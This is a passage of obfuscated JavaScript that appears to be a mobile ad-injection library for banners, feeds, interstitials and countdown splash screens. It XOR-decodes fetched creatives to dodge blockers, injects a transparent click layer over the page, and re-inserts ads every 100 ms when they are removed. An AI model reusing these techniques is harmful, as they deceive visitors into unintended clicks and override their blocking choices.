_0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var 